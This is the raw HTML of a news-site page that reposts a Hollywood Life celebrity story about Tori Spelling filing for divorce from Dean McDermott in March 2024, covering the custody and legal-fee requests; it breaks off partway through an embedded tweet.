				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the CELEBRITY Category archives." href="https://jewishdigitaltimes.com/category/celebrity/" class="taxonomy category" ><span property="name">CELEBRITY</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life</span><meta property="url" content="https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="73">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="620" height="350" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg 620w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat--300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>March 31, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >161</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-183765" class="post-183765 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity">
	<div class="entry-content rt-single-content"><p> 
</p>
<div>
<figure class="entry-media edge-to-edge entry-media--lead-gallery" aria-describedby="lead-image-credit">
											<a id="lead-gallery-link-featured" class="entry-media__image entry-media__image-0" href="https://hollywoodlife.com/pics/tori-spelling-dean-mcdermott-pics/" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--widescreen">
								<img fetchpriority="high" fetchpriority="high" width="384" height="216" src="https://hollywoodlife.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg?quality=100&amp;w=384&amp;h=216&amp;crop=1" class="attachment-hl-384x216-tc size-hl-384x216-tc" alt="Tori Spelling and Dean McDermott" loading="" srcset="https://hollywoodlife.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg?quality=100&amp;w=384&amp;h=216&amp;crop=1 384w, https://hollywoodlife.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg?quality=100&amp;resize=768%2C432 768w, https://hollywoodlife.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg?quality=100&amp;resize=1536%2C864 1536w" sizes="(max-width: 768px) 100vw, 670px" decoding="async" fetchpriority="high"/>							</div>
<p>							<span class="entry-media__cta"><br />
								<span class="entry-media__cta-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false" aria-hidden="true" viewbox="0 0 21 18">
	<path fill="#fff" d="M4.807.867h15.401v12.101h-2.2v2.2h-2.2v2.2H.406v-12.1h2.2V3.066h2.2v-2.2Zm14.301 11.001V1.967H5.907v9.901h13.201Zm-2.2 2.2v-1.1H4.807v-8.8h-1.1v9.9h13.2ZM7.007 3.067h11.001v7.7H7.007v-7.7Zm7.7 13.201v-1.1h-12.1v-8.8h-1.1v9.9h13.2Z"/>
</svg><br />
</span><br />
								View gallery							</span><br />
						</a><br />
														<a id="lead-gallery-link-thumb-1" class="entry-media__image entry-media__image-1" href="https://hollywoodlife.com/pics/tori-spelling-dean-mcdermott-pics/#!1/fox-winter-all-star-party-inside-tca-winter-press-tour-los-angeles-usa-06-feb-2019-2" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="327" height="440" src="https://hollywoodlife.com/wp-content/uploads/2013/12/tori-spelling-and-dean-1.jpg?quality=100&amp;w=327" class="attachment-440x440 size-440x440" alt="Tori Spelling and Dean McDermott&#10;Fox Winter All-Star Party, Inside, TCA Winter Press Tour, Los Angeles, USA - 06 Feb 2019" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><br />
															<a id="lead-gallery-link-thumb-2" class="entry-media__image entry-media__image-2" href="https://hollywoodlife.com/pics/tori-spelling-dean-mcdermott-pics/#!2/stand-for-kids-gala-supporting-the-luskin-orthopaedic-institute-for-children-la-los-angeles-united-states-10-jun-2023" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="415" height="440" src="https://hollywoodlife.com/wp-content/uploads/2023/01/tori-spelling-dean-mcdermott-kids-sheer-dress-ss-02.jpg?quality=100&amp;w=415" class="attachment-440x440 size-440x440" alt="Tori Spelling, Dean McDermott, Stella McDermott, Finn McDermott, Hattie McDermott, Liam McDermott, Beau McDermott, The Stand for Kids Gala supporting The Luskin Orthopaedic Institute for Children at Universal Studios Backlot in Los Angeles, CA, USA on June 10 2023.&#10;Stand For Kids Gala Supporting The Luskin Orthopaedic Institute For Children - LA, Los Angeles, United States - 10 Jun 2023" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><br />
															<a id="lead-gallery-link-thumb-3" class="entry-media__image entry-media__image-3" href="https://hollywoodlife.com/pics/tori-spelling-dean-mcdermott-pics/#!3/stand-for-kids-gala-supporting-the-luskin-orthopaedic-institute-for-children-la-los-angeles-united-states-10-jun-2023-2" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="294" height="440" src="https://hollywoodlife.com/wp-content/uploads/2023/01/tori-spelling-dean-mcdermott-kids-sheer-dress-ss-01.jpg?quality=100&amp;w=294" class="attachment-440x440 size-440x440" alt="Tori Spelling, Dean McDermott, The Stand for Kids Gala supporting The Luskin Orthopaedic Institute for Children at Universal Studios Backlot in Los Angeles, CA, USA on June 10 2023.&#10;Stand For Kids Gala Supporting The Luskin Orthopaedic Institute For Children - LA, Los Angeles, United States - 10 Jun 2023" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><figcaption id="lead-image-credit">Image Credit: Getty Images</figcaption></figure>
<p><!-- .entry-media --></p>
<p id="content-paragraph-2"><a href="https://hollywoodlife.com/celeb/tori-spelling/#:~:text=Tori%20Spelling%20(born%20Victoria%20Davey,Hills%2090210%2C%20as%20Donna%20Martin." data-analytics-trigger="article-body-link"><strong>Tori Spelling</strong> </a>has officially filed for divorce from her estranged husband, <a href="https://hollywoodlife.com/celeb/dean-mcdermott/" data-analytics-trigger="article-body-link"><strong>Dean McDermott</strong></a>. Though the two split nearly one year ago, the<em> Beverly Hills, 90210</em> alum, 50, filed the paperwork just days after she was photographed crying following what appeared to be an intense meetup with Dean, 57.</p>
<p id="content-paragraph-3">According to court documents obtained by <a href="https://pagesix.com/2024/03/29/entertainment/tori-spelling-files-for-divorce-from-dean-mcdermott-9-months-after-split/" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link"><em>Page Six</em></a>, Tori filed the paperwork on Friday, March 29. She listed her and Dean’s date of separation as June 17, 2023. As for the reason behind their split, Tori cited the widely used term: “irreconcilable differences.”</p>
<p id="content-paragraph-4">Additionally, Tori requested for joint legal custody of her and Dean’s five children — <a href="https://hollywoodlife.com/2023/08/10/tori-spelling-family-photos-kids-living-rv/" data-analytics-trigger="article-body-link">Liam, Stella, Hattie, Finn and Beau</a> — and wants sole physical custody with visitation for the Canadian actor, per the outlet. Tori also requested that Dean pay her legal fees and didn’t mention a prenuptial agreement in the court documents.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">Tori Spelling spotted crying after a tense reunion with ex-husband Dean McDermott.<br />.<br />.<br />.<a href="https://twitter.com/hashtag/ToriSpelling?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#ToriSpelling</a> <a href="https://twitter.com/hashtag/DeanMcDermott?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#DeanMcDermott</a> <a href="https://twitter.com/hashtag/Breakup?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#Breakup</a> <a href="https://twitter.com/hashtag/Love?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#Love</a> <a href="https://twitter.com/hashtag/CelebrityCouple?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#CelebrityCouple</a> <a href="https://twitter.com/hashtag/HollywoodGossip?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#HollywoodGossip</a> <a href="https://twitter.com/hashtag/HollywoodLoveStory?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" 